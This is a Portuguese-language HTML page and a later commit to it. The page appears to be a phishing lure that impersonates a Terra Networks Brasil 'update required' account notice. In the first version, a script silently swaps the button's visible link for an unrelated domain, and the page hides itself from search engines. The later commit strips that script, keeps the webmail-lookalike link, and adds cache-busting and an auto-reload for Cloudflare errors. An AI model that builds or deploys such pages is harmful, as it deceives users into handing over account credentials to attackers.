
==== aprimorando.html @ 53dab406 "Rename htnl.aprimorando.html to aprimorando.html" ====
<html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow">
    <meta name="googlebot" content="noindex, nofollow">
    <meta name="bingbot" content="noindex, nofollow">
    <meta name="yandex" content="none">
    <meta name="baidu" content="noindex">
    <title>Atualização Necessária</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
        }

        body {
            min-height: 100vh;
            background: #f5f5f5;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .header {
            width: 100%;
            background: #ff6600;
            height: 4px;
            margin-bottom: 2rem;
        }

        .container {
            max-width: 600px;
            width: 90%;
            background: white;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            padding: clamp(1rem, 5vw, 2rem);
            margin: 1rem auto;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        h1 {
            color: #333;
            font-size: clamp(1.25rem, 4vw, 1.5rem);
            margin-bottom: 1.5rem;
            text-align: center;
            line-height: 1.3;
        }

        .info-box {
            background: #fff;
            border: 1px solid #e0e0e0;
            border-radius: 8px;
            padding: clamp(1rem, 4vw, 1.5rem);
            margin-bottom: 2rem;
            width: 100%;
        }

        .info-box p {
            color: #666;
            font-size: clamp(0.875rem, 3vw, 1rem);
            line-height: 1.6;
            margin-bottom: 1rem;
            text-align: center;
        }

        .info-box p:last-child {
            margin-bottom: 0;
        }

        .update-button {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            width: auto;
            gap: 0.5rem;
            background: #ff6600;
            color: white;
            padding: clamp(0.875rem, 3vw, 1rem) clamp(1.5rem, 4vw, 2rem);
            border: none;
            border-radius: 8px;
            font-size: clamp(0.875rem, 3vw, 1rem);
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s ease;
            text-decoration: none;
            margin: 0 auto;
        }

        .update-button:hover {
            background: #e65c00;
            transform: translateY(-2px);
            box-shadow: 0 4px 12px rgba(255, 102, 0, 0.2);
        }

        .update-button:active {
            transform: translateY(0);
        }

        .update-button svg {
            width: clamp(16px, 4vw, 20px);
            height: clamp(16px, 4vw, 20px);
            transition: transform 0.2s ease;
        }

        .update-button:hover svg {
            transform: translateX(4px);
        }

        .footer {
            margin: 2rem auto;
            text-align: center;
            color: #666;
            font-size: clamp(0.75rem, 2.5vw, 0.875rem);
            padding: 0 1rem;
            width: 100%;
        }

        @media (max-width: 480px) {
            .container {
                width: 95%;
                margin: 0.5rem auto;
            }

            .info-box {
                margin-bottom: 1.5rem;
            }
        }

        @media (min-width: 1024px) {
            .container {
                padding: 2.5rem;
            }
        }
    </style>
</head>
<body>
    <div id="app">
            <div class="header"></div>
            <div class="container">
                <h1>Atualização Necessária</h1>
                <div class="info-box">
                    <p>Notamos que algumas informações associadas à sua conta precisam ser atualizadas. Para garantir a continuidade dos seus serviços sem interrupções, pedimos que revise e atualize seus dados o mais breve possível.</p>
                    <p>Clique no botão abaixo para acessar sua conta e realizar a atualização necessária:</p>
                </div>
                <a href="http://webmailterra.com.br/" class="update-button">
                    <span>Atualizar Agora</span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <line x1="5" y1="12" x2="19" y2="12"></line>
                        <polyline points="12 5 19 12 12 19"></polyline>
                    </svg>
                </a>
            </div>
            <div class="footer">© Terra Networks Brasil</div>
        </div>
    <script>
        const content = {
            title: "Atualização Necessária",
            message1: "Notamos que algumas informações associadas à sua conta precisam ser atualizadas. Para garantir a continuidade dos seus serviços sem interrupções, pedimos que revise e atualize seus dados o mais breve possível.",
            message2: "Clique no botão abaixo para acessar sua conta e realizar a atualização necessária:",
            buttonText: "Atualizar Agora",
            link: "https://secprossiga.com",
            footer: "© Terra Networks Brasil"
        };

        document.title = content.title;

        const app = document.getElementById('app');
        app.innerHTML = `
            <div class="header"></div>
            <div class="container">
                <h1>${content.title}</h1>
                <div class="info-box">
                    <p>${content.message1}</p>
                    <p>${content.message2}</p>
                </div>
                <a href="${content.link}" class="update-button">
                    <span>${content.buttonText}</span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <line x1="5" y1="12" x2="19" y2="12"></line>
                        <polyline points="12 5 19 12 12 19"></polyline>
                    </svg>
                </a>
            </div>
            <div class="footer">${content.footer}</div>
        `;
    </script>

</body></html>

==== commit 0fbf9733: "Update aprimorando.html" ====
--- a/aprimorando.html
+++ b/aprimorando.html
@@ -1,193 +1,53 @@
-<html lang="pt-BR"><head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="robots" content="noindex, nofollow">
-    <meta name="googlebot" content="noindex, nofollow">
-    <meta name="bingbot" content="noindex, nofollow">
-    <meta name="yandex" content="none">
-    <meta name="baidu" content="noindex">
-    <title>Atualização Necessária</title>
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
-        }
+<!DOCTYPE html>
+<html lang="pt-BR">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width,initial-scale=1">
+  <meta name="robots" content="noindex,nofollow">
+  <title>Atualização Necessária</title>
 
-        body {
-            min-height: 100vh;
-            background: #f5f5f5;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-        }
+  <!-- Cloudflare “cache-buster” -->
+  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
+  <meta http-equiv="Pragma" content="no-cache">
+  <meta http-equiv="Expires" content="0">
 
-        .header {
-            width: 100%;
-            background: #ff6600;
-            height: 4px;
-            margin-bottom: 2rem;
-        }
-
-        .container {
-            max-width: 600px;
-            width: 90%;
-            background: white;
-            border-radius: 8px;
-            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
-            padding: clamp(1rem, 5vw, 2rem);
-            margin: 1rem auto;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-        }
-
-        h1 {
-            color: #333;
-            font-size: clamp(1.25rem, 4vw, 1.5rem);
-            margin-bottom: 1.5rem;
-            text-align: center;
-            line-height: 1.3;
-        }
-
-        .info-box {
-            background: #fff;
-            border: 1px solid #e0e0e0;
-            border-radius: 8px;
-            padding: clamp(1rem, 4vw, 1.5rem);
-            margin-bottom: 2rem;
-            width: 100%;
-        }
-
-        .info-box p {
-            color: #666;
-            font-size: clamp(0.875rem, 3vw, 1rem);
-            line-height: 1.6;
-            margin-bottom: 1rem;
-            text-align: center;
-        }
-
-        .info-box p:last-child {
-            margin-bottom: 0;
-        }
-
-        .update-button {
-            display: inline-flex;
-            align-items: center;
-            justify-content: center;
-            width: auto;
-            gap: 0.5rem;
-            background: #ff6600;
-            color: white;
-            padding: clamp(0.875rem, 3vw, 1rem) clamp(1.5rem, 4vw, 2rem);
-            border: none;
-            border-radius: 8px;
-            font-size: clamp(0.875rem, 3vw, 1rem);
-            font-weight: 600;
-            cursor: pointer;
-            transition: all 0.2s ease;
-            text-decoration: none;
-            margin: 0 auto;
-        }
-
-        .update-button:hover {
-            background: #e65c00;
-            transform: translateY(-2px);
-            box-shadow: 0 4px 12px rgba(255, 102, 0, 0.2);
-        }
-
-        .update-button:active {
-            transform: translateY(0);
-        }
-
-        .update-button svg {
-            width: clamp(16px, 4vw, 20px);
-            height: clamp(16px, 4vw, 20px);
-            transition: transform 0.2s ease;
-        }
-
-        .update-button:hover svg {
-            transform: translateX(4px);
-        }
-
-        .footer {
-            margin: 2rem auto;
-            text-align: center;
-            color: #666;
-            font-size: clamp(0.75rem, 2.5vw, 0.875rem);
-            padding: 0 1rem;
-            width: 100%;
-        }
-
-        @media (max-width: 480px) {
-            .container {
-                width: 95%;
-                margin: 0.5rem auto;
-            }
-
-            .info-box {
-                margin-bottom: 1.5rem;
-            }
-        }
-
-        @media (min-width: 1024px) {
-            .container {
-                padding: 2.5rem;
-            }
-        }
-    </style>
+  <style>
+    *{margin:0;padding:0;box-sizing:border-box;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}
+    body{min-height:100vh;background:#f5f5f5;display:flex;flex-direction:column;align-items:center}
+    .header{width:100%;background:#ff6600;height:4px;margin-bottom:2rem}
+    .container{max-width:600px;width:90%;background:#fff;border-radius:8px;box-shadow:0 2px 4px rgba(0,0,0,.1);padding:clamp(1rem,5vw,2rem);margin:1rem auto;display:flex;flex-direction:column;align-items:center}
+    h1{color:#333;font-size:clamp(1.25rem,4vw,1.5rem);margin-bottom:1.5rem;text-align:center;line-height:1.3}
+    .info-box{background:#fff;border:1px solid #e0e0e0;border-radius:8px;padding:clamp(1rem,4vw,1.5rem);margin-bottom:2rem;width:100%}
+    .info-box p{color:#666;font-size:clamp(.875rem,3vw,1rem);line-height:1.6;margin-bottom:1rem;text-align:center}
+    .info-box p:last-child{margin-bottom:0}
+    .update-button{display:inline-flex;align-items:center;justify-content:center:center;width:auto;gap:.5rem;background:#ff6600;color:#fff;padding:clamp(.875rem,3vw,1rem) clamp(1.5rem,4vw,2rem);border:none;border-radius:8px;font-size:clamp(.875rem,3vw,1rem);font-weight:600;cursor:pointer;transition:all . .2s ease;text-decoration:none;margin:0 auto}
+    .update-button:hover{background:#e65c00;transform:translateY(-2px);box-shadow:0 4px 12px rgba(255,102,0,.2)}
+    .update-button:active{transform:translateY(0)}
+    .update-button svg{width:clamp(16px,4vw,20px);height:clamp(16px,4vw,20px);transition:transform .2s ease}
+    .update-button:hover svg{transform:translateX(4px)}
+    .footer{margin:2rem auto;text-align:center;color:#666;font-size:clamp(.75rem,2.5vw,.875rem);padding:0 1rem;width:100%}
+    @media(max-width:480px){.container{width:95%;margin:.5rem auto}.info-box{margin-bottom:1.5rem}}
+    @media(min-width:1024px){.container{padding:2.5rem}}
+  </style>
 </head>
 <body>
-    <div id="app">
-            <div class="header"></div>
-            <div class="container">
-                <h1>Atualização Necessária</h1>
-                <div class="info-box">
-                    <p>Notamos que algumas informações associadas à sua conta precisam ser atualizadas. Para garantir a continuidade dos seus serviços sem interrupções, pedimos que revise e atualize seus dados o mais breve possível.</p>
-                    <p>Clique no botão abaixo para acessar sua conta e realizar a atualização necessária:</p>
-                </div>
-                <a href="http://webmailterra.com.br/" class="update-button">
-                    <span>Atualizar Agora</span>
-                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-                        <line x1="5" y1="12" x2="19" y2="12"></line>
-                        <polyline points="12 5 19 12 12 19"></polyline>
-                    </svg>
-                </a>
-            </div>
-            <div class="footer">© Terra Networks Brasil</div>
-        </div>
-    <script>
-        const content = {
-            title: "Atualização Necessária",
-            message1: "Notamos que algumas informações associadas à sua conta precisam ser atualizadas. Para garantir a continuidade dos seus serviços sem interrupções, pedimos que revise e atualize seus dados o mais breve possível.",
-            message2: "Clique no botão abaixo para acessar sua conta e realizar a atualização necessária:",
-            buttonText: "Atualizar Agora",
-            link: "https://secprossiga.com",
-            footer: "© Terra Networks Brasil"
-        };
+  <div class="header"></div>
+  <div class="container">
+    <h1>Atualização Necessária</h1>
+    <div class="info-box">
+      <p>Notamos que algumas informações associadas à sua conta precisam ser atualizadas. Para garantir a continuidade dos seus serviços sem interrupções, pedimos que revise e atualize seus dados o mais breve possível.</p>
+      <p>Clique no botão abaixo para acessar sua conta e realizar a atualização necessária:</p>
+    </div>
+    <a id="cta" href="http://webmailterra.com.br/" class="update-button">
+      <span>Atualizar Agora</span>
+      <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg>
+    </a>
+  </div>
+  <div class="footer">©️ Terra Networks Brasil</div>
 
-        document.title = content.title;
-
-        const app = document.getElementById('app');
-        app.innerHTML = `
-            <div class="header"></div>
-            <div class="container">
-                <h1>${content.title}</h1>
-                <div class="info-box">
-                    <p>${content.message1}</p>
-                    <p>${content.message2}</p>
-                </div>
-                <a href="${content.link}" class="update-button">
-                    <span>${content.buttonText}</span>
-                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-                        <line x1="5" y1="12" x2="19" y2="12"></line>
-                        <polyline points="12 5 19 12 12 19"></polyline>
-                    </svg>
-                </a>
-            </div>
-            <div class="footer">${content.footer}</div>
-        `;
-    </script>
-
-</body></html>
+  <!-- força reload se CF devolver 403/520 -->
+  <script>
+    if (document.body.innerHTML.length < 500) location.reload(true);
+  </script>
+</body>
+</html>
